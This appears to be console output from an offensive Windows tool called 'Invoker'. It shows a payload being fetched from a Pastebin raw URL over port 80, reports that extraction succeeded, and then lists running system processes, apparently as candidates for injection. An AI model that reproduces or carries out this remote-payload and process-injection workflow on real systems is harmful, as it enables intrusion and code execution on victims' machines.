 Invoker
############################### EXAMPLES ###############################
# URL  : pastebin.com/raw/Nd1tCBv6                                     #
# Port : 80                                                            #
########################################################################
Enter URL: pastebin.com/raw/Nd1tCBv6
Enter port number: 80
Payload was extracted successfully
############################# PROCESS LIST #############################
# PID     |  NAME                                                      #
#----------------------------------------------------------------------#
# 0       |  [System Process]                                          #
# 4       |  System                                                    #
# 120     |  Registry                                                  #
# 416     |  smss.exe                                                  #
# 672     |  csrss.exe                                                 #
# 776     |  wininit.exe                                               #
# 784     |  csrss.exe                                                 #
# 848     |  services.exe                                              #
# 868     |  lsass.exe                                                 #
# 992     |  svchost.exe                                               #
# 1020    |  svchost.exe                                               #
# 100     |  fontdrvhost.exe                                           #
# 488     |  WUDFHost.exe                                              #
# 892     |  svchost.exe                                               #
# 1052    |  svchost.exe                                               #
# 1144    |  winlogon.exe                                              #
# 1208    |  fontdrvhost.exe                                           #
# 1292    |  dwm.exe                                                   #
# 1388    |  svchost.exe                                               #